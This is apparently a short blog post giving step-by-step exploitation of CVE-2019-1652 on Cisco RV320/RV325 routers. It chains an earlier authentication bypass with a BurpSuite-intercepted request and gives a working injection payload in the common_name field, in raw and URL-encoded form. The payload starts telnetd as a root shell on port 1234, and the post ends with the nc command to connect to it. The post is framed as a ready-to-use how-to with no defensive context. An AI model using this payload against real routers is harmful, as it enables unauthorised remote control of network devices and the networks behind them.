CVE-2019-1652 Cisco RV320/RV325 Router Command Injection Vulnerability
Steps
Bypass authentication and login to Cisco RV320 or RV325 router by exploiting CVE-2019-1653 described in previous post.
Turn on intercept in BurpSuite and click on Save button
In BurpSuite interceptor, replace the common_name parameter value with the URL encoded command for starting command shell on router using telnetd service.
That is replace common_name value with URL encoded string of following command.
a'$(telnetd -l /bin/sh -p 1234)'b
URL encoded string corresponding to above command is
a%27%24%28telnetd%20-l%20%2Fbin%2Fsh%20-p%201234%29%27b

Now the router will start listening on port 1234. Connect to the shell using following command.
nc -n ipAddress 1234




Comments
Post a Comment